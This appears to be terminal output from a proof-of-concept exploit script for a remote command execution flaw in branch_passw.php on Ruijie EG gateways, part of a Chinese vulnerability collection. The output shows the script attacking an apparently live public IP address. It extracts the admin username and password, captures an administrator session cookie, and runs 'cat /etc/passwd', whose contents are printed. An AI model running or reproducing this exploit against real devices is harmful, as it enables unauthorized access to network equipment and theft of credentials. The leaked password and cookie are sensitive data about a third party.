 +-----------------------------------------
+  POC_Des: http://wiki.peiqi.tech
+  Github : https://github.com/PeiQi0
+  公众号  : PeiQi文库
+  Version: 锐捷EG网关 branch_passw.php 远程命令执行漏洞
+  使用格式:  python3 poc.py
+  Url         >>> http://xxx.xxx.xxx.xxx
+-----------------------------------------
Please input Attack Url
Url   >>> http://120.198.118.15:8090
[o] 正在执行 show webmaster user
[o] 成功获取, 账号密码为:  admin   yjxxt@ruijie
[o] 正在登录.....
[o] 成功获取管理员Cookie: RUIJIEID=pojftlsgbn46no1m986qdfq0m6;user=admin;
[o] 正在执行 cat /etc/passwd.....
[o] 正在执行 cat /etc/passwd.....
[o] 成功读取 /etc/passwd
[o] 响应为:root::0:0:root:/:/bin/sh
nobody:x:0:0:nobody:/nonexistent:/bin/false
rgosm:x:500:500:Linux User,,,:/home/rgosm:/bin/sh
guest:x:501:501:Linux User,,,:/home/guest:/bin/sh
sslvpn:x:502:502:Linux User,,,:/home/sslvpn:/bin/sh
postgres:x:503:503:Linux User,,,:/home/postgres:/bin/sh
PeiQi 文库